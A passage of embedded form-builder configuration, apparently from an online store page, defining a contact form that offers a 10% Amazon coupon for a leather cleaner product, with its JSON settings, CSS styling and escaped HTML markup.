fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eThis coupon is good for a one time purchase on Amazon for a limited time.  \u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eDo not share your coupon code, as it will be invalid after use.\u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003eHowever, you can share the QR code with your family and friends!\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[28850];
      
    
      
      
      
      window.Globo.FormBuilder.forms[33843] = {"33843":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text","type":"text","label":{"en":"First and Last Name"},"placeholder":{"en":"First and Last Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"phone-1","type":"phone","label":{"en":"Phone  (If you want a phone call response)"},"placeholder":{"en":""},"description":{"en":""},"validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"checkbox-1","type":"checkbox","label":{"en":"Information Requested"},"options":[{"label":{"en":"Please send an Amazon coupon code!"},"value":"Please send an Amazon coupon code!"},{"label":{"en":"I have questions on product application"},"value":"I have questions on product application"},{"label":{"en":"Notify me about special offers!"},"value":"Notify me about special offers!"},{"label":{"en":"Other- please add your comments below"},"value":"Other- please add your comments below"}],"defaultOptions":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":{"en":"Contact Us"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"hidden-1","type":"hidden","label":"Hidden","dataType":"fixed","fixedValue":"","defaultValue":"","dynamicValue":[{"when":"","is":"","value":"","target":""}],"conditionalField":false},{"id":"hidden-2","type":"hidden","label":"Hidden","dataType":"fixed","fixedValue":"","defaultValue":"","dynamicValue":[{"when":"","is":"","value":"","target":""}],"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(144,19,254,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"rgba(212,186,235,1)","descriptionColor":"rgba(0,0,0,1)","headingColor":"rgba(0,0,0,1)","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","colorScheme":{"solidButton":{"red":144,"green":19,"blue":254,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":0,"green":0,"blue":0},"outlineButton":{"red":144,"green":19,"blue":254,"alpha":1},"background":{"red":212,"green":186,"blue":235,"alpha":1}},"theme_design":true},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":{"en":"\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eThis coupon is good for a one time purchase on Amazon for a limited time.  \u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eDo not share your coupon code, as it will be invalid after use.\u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003eHowever, you can share the QR code with your family and friends!\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"previousText":"Previous","nextText":"Next","submitText":"Submit","submitAlignment":"left"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp\u003ePlease fill out the form below and we will email you a 10% Amazon discount code for your next purchase on the following items:\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eLeather CPR Heavy Duty Leather Cleaner\u003c\/strong\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-33843 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"33843\"]{\n        \n        --gfb-color-solidButton: 144,19,254;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 0,0,0;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 144,19,254;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 212,186,235;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(144,19,254,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: rgba(212,186,235,1);\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-33843 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-33843 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, rgba(0,0,0,1))\n}\n\n\n.globo-form-id-33843 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-33843 .globo-form-app .globo-description,\n.globo-form-id-33843 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, rgba(0,0,0,1));\n}\n.globo-form-id-33843 .globo-form-app .globo-label,\n.globo-form-id-33843 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-33843 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #000);\n    text-align: left;\n}\n.globo-form-id-33843 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-33843 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-33843 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, rgba(0,0,0,1));\n}\n.globo-form-id-33843 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-33843 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #000);\n}\n.globo-form-id-33843 .globo-form-app .footer,\n.globo-form-id-33843 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-33843 .globo-form-app .footer button,\n.globo-form-id-33843 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-33843 .globo-form-app .footer button.submit,\n.globo-form-id-33843 .globo-form-app .gfb__footer button.submit\n.globo-form-id-33843 .globo-form-app .footer button.checkout,\n.globo-form-id-33843 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-33843 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-33843 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-33843 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(144,19,254,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-33843 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(144,19,254,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-33843 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-33843 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(144,19,254,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-33843 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-33843 .globo-form-app .step.-completed .step__number,\n.globo-form-id-33843 .globo-form-app .line.-progress,\n.globo-form-id-33843 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-33843 .globo-form-app .checkmark__check,\n.globo-form-id-33843 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-33843 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-33843 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-33843 .flatpickr-day.selected, \n.globo-form-id-33843 .flatpickr-day.startRange, \n.globo-form-id-33843 .flatpickr-day.endRange, \n.globo-form-id-33843 .flatpickr-day.selected.inRange, \n.globo-form-id-33843 .flatpickr-day.startRange.inRange, \n.globo-form-id-33843 .flatpickr-day.endRange.inRange, \n.globo-form-id-33843 .flatpickr-day.selected:focus, \n.globo-form-id-33843 .flatpickr-day.startRange:focus, \n.globo-form-id-33843 .flatpickr-day.endRange:focus, \n.globo-form-id-33843 .flatpickr-day.selected:hover, \n.globo-form-id-33843 .flatpickr-day.startRange:hover, \n.globo-form-id-33843 .flatpickr-day.endRange:hover, \n.globo-form-id-33843 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-33843 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-33843 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-33843 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-33843 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-33843 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-33843 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-33843 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-33843 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-33843 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-33843 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-33843 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic  gfb-font-size-medium\" data-id=33843\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/33843\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=33843\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003ePlease fill out the form below and we will email you a 10% Amazon discount code for your next purchase on the following items:\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eLeather CPR Heavy Duty Leather Cleaner\u003c\/strong\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=33843\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=33843  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"33843-text\" class=\"classic-label globo-label gfb__label-v2 \" data-label=\"First and Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First and Last Name\"\u003eFirst and Last Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"33843-text\" name=\"text\" placeholder=\"First and Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"33843-email\" class=\"classic-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"33843-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"33843-phone-1\" class=\"classic-label globo-label gfb__label-v2 \" data-label=\"Phone  (If you want a phone call response)\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone  (If you want a phone call response)\"\u003ePhone  (If you want a phone call response)\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"33843-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='checkbox' data-default-value=\"\\\" data-type=\"checkbox\"\u003e\n    \u003clabel tabindex=\"0\" class=\"classic-label globo-label \" data-label=\"Information Requested\"\u003e\u003cspan class=\"label-content\" data-label=\"Information Requested\"\u003eInformation Requested\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"33843-checkbox-1-Please send an Amazon coupon code!-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-1[]\" presence value=\"Please send an Amazon coupon code!\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Please send an Amazon coupon code!\" class=\"checkbox-label globo-option\" for=\"33843-checkbox-1-Please send an Amazon coupon code!-\"\u003ePlease send an Amazon coupon code!\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"33843-checkbox-1-I have questions on product application-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-1[]\" presence value=\"I have questions on product application\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"I have questions on product application\" class=\"checkbox-label globo-option\" for=\"33843-checkbox-1-I have questions on product application-\"\u003eI have questions on product application\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"33843-checkbox-1-Notify me about special offers!-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-1[]\" presence value=\"Notify me about special offers!\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Notify me about special offers!\" class=\"checkbox-label globo-option\" for=\"33843-checkbox-1-Notify me about special offers!-\"\u003eNotify me about special offers!\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"33843-checkbox-1-Other- please add your comments below-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-1[]\" presence value=\"Other- please add your comments below\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Other- please add your comments below\" class=\"checkbox-label globo-option\" for=\"33843-checkbox-1-Other- please add your comments below-\"\u003eOther- please add your comments below\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"33843-textarea\" class=\"classic-label globo-label gfb__label-v2 \" data-label=\"Contact Us\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Contact Us\"\u003eContact Us\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"33843-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='hidden' style=\"display: none;visibility: hidden;\"\u003e\n    \u003clabel for=\"hidden-1\" 